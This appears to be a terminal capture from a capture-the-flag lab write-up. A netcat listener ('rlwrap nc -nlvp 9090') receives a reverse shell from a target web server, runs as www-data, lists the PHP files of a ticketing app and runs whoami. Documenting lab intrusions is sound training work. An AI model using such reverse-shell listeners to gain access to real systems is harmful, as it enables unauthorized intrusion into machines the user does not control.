 ❯ rlwrap nc -nlvp 9090
Listening on 0.0.0.0 9090
ls
Connection received on 10.10.11.27 53336
bash: cannot set terminal process group (1):
bash: no job control in this shell
www-data@itrc:/var/www/itrc$ ls
admin.php
api
assets
create_ticket.php
dashboard.php
db.php
filter.inc.php
footer.inc.php
header.inc.php
home.php
index.php
loggedin.php
login.php
logout.php
register.php
savefile.inc.php
ticket.php
ticket_section.inc.php
uploads
www-data@itrc:/var/www/itrc$ ls
ls
admin.php
api
assets
create_ticket.php
dashboard.php
db.php
filter.inc.php
footer.inc.php
header.inc.php
home.php
index.php
loggedin.php
login.php
logout.php
register.php
savefile.inc.php
ticket.php
ticket_section.inc.php
uploads
www-data@itrc:/var/www/itrc$ whoami
whoami
www-data
www-data@itrc:/var/www/itrc$ _